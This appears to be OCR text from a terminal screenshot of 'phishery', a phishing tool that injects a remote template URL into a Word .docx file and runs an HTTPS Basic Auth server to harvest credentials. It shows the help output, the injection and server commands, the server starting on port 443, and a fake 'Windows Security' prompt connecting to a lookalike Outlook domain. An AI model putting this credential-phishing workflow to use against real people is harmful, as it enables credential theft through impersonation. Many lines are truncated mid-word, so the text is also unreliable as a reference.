 localhost:~/phishing/phishery$ sudo ./phishery -h
phishery
Basic Auth Credential Harvester
with Word Doc Template Injector
the server : phishery -s settings.json -c credentials.json
a template : phishery -u https://secure.site.local/docs -i good.docx -o bad.do
s:
--help Show usage and exit.
Show version and exit.
The JSON settings file used to setup the server. [default: "setting
The JSON file to store harvested credentials. [default: "credential
The phishery URL to use as the Word document template.
The Word .docx file to inject with a template URL.
The new Word .docx file with the injected template URL.
localhost:~/phishing/phishery$ sudo ./phishery
ential store initialized at: credentials.json
ting HTTPS Auth Server on: 0.0.0.0:443
Windows Security
Connecting to .0utl00k.net
Enter your credentials
User name
Password
Remember my credentials
OK
Cancel